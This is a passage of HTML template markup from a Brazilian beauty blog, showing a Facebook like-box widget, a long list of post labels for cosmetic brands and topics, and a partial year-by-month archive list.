<img alt='' height='346' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpsnficzTcMqOyUze690Ye6aEHKnM0UVpaEYewcmC_LCPEAAtG09qN5HiELCsPbae3nXQhNqHIOuEKP8U40B7yiD4GrM3lNfr6I0fTXMD5kfrDbWUwvV7DUa9c4rRGj4-7GfW7cRRNWnE/s1600/%25E6%259C%25AA%25E6%25A0%2587%25E9%25A2%2598-2.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook.</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogtofucolorido&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label1'>
<h2>marcadores.</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/acess%C3%B3rios.'>acessórios.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ana%20hickmann.'>ana hickmann.</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/avon.'>avon.</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/base.'>base.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/batons.'>batons.</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/benefit.'>benefit.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/big%20universo.'>big universo.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blant%20colors.'>blant colors.</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bless%20cosmetics.'>bless cosmetics.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blush.'>blush.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bourjois.'>bourjois.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cabelo.'>cabelo.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/clinique.'>clinique.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/coastal%20scents.'>coastal scents.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cole%C3%A7%C3%A3o.'>coleção.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/colorama.'>colorama.</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/compras%20online.'>compras online.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/comprinhas.'>comprinhas.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cont%C3%A9m%201g.'>contém 1g.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/corretivo.'>corretivo.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cremes.'>cremes.</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/demaquilantes.'>demaquilantes.</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/desapego.'>desapego.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/duda%20molinos.'>duda molinos.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/effaclar.'>effaclar.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/elke.'>elke.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esfoliante.'>esfoliante.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esmaltes.'>esmaltes.</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eventos.'>eventos.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eyeko.'>eyeko.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/favoritos.'>favoritos.</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gel%20liners.'>gel liners.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gloss.'>gloss.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/guga.'>guga.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/hits.'>hits.</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/iluminador.'>iluminador.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/imagens%20da%20semana.'>imagens da semana.</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/impala.'>impala.</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/inspira%C3%A7%C3%A3o.'>inspiração.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/klass%20vough.'>klass vough.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%27oreal.'>l&#39;oreal.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%C3%A1pis.'>lápis.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/livros.'>livros.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/loja.'>loja.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/look%20do%20dia.'>look do dia.</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ludurana.'>ludurana.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lugares.'>lugares.</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lumi.'>lumi.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mac.'>mac.</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/make.'>make.</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maquiadora.'>maquiadora.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/marcas.'>marcas.</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mary%20kay.'>mary kay.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/m%C3%A1scara.'>máscara.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maybelline.'>maybelline.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/melissa.'>melissa.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/milani.'>milani.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mohda.'>mohda.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/natura.'>natura.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/necessaire.'>necessaire.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/neutrogena.'>neutrogena.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/n%C3%ADvea.'>nívea.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/nyx.'>nyx.</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.'>oboticário.</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/outros.'>outros.</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/paletas.'>paletas.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/panvel.'>panvel.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pharmacus.'>pharmacus.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pierre%20pardon.'>pierre pardon.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pigmentos.'>pigmentos.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pinc%C3%A9is.'>pincéis.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/p%C3%B3%20compacto.'>pó compacto.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/primer%20de%20sombra.'>primer de sombra.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/proart.'>proart.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/programas%20culturais.'>programas culturais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/protetor%20solar.'>protetor solar.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/quem%20disse%20berenice%3F'>quem disse berenice?</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/revlon.'>revlon.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ricosti.'>ricosti.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/risqu%C3%A9.'>risqué.</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/rivka.'>rivka.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sabonete.'>sabonete.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/selinhos.'>selinhos.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sephora.'>sephora.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/shu%20uemura.'>shu uemura.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sigma.'>sigma.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sombra.'>sombra.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sorteio.'>sorteio.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tag.'>tag.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/terminados.'>terminados.</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/the%20body%20shop.'>the body shop.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.'>tofu na cozinha.</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/top%20beauty.'>top beauty.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tracta.'>tracta.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tutoriais.'>tutoriais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/urban%20decay.'>urban decay.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/viagem.'>viagem.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/victoria%20secrets.'>victoria secrets.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/vult.'>vult.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/yes.'>yes.</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>passado.</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/'>2025</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/'>2024</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/'>2023</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/'>2022</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
